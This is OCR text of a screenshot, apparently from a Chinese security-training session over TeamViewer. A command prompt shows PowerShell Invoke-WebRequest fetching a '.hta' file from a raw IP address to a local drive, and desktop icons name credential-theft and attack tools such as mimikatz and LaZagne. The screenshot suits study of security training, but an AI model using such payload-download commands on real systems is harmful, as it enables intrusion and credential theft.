 DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
网络安全就业推荐
bilibili
腾讯课堂
cmd
C:\Users\nathan>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" 'd:\444.hta'
Invoke-WebRequest : 找不到接受实际参数“d:\444.hta”的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta 'd:\444.hta'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\nathan>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" -outfile "d:\444.hta"
C:\Users\nathan>dir d:\444.hat
驱动器 D 中的卷是 新加卷
卷的序列号是 C8EC-FB66
d:\ 的目录
找不到文件
C:\Users\nathan>dir d:\444.hta
驱动器 D 中的卷是 新加卷
卷的序列号是 C8EC-FB66
d:\ 的目录
2020/10/09 21:18 7,167 444.hta
1 个文件 7,167 字节
0 个目录 18,124,255,232 可用字节
C:\Users\nathan>
此电脑
实
新建文本文
档 (2).txt
Py-
lazagne.exe
C--
回收站
ew_
Burpsuite...
CVE-2020...
mx
Or
cve-2020-...
terminal_s...
mingy.php
Arduino
OpenVPN
GUI
5.ps1
mimikatz_...
qemu-w6...
virtio-win-...
讨论区
成员(25)
发送
资源监控
英
21:18
2020/10/9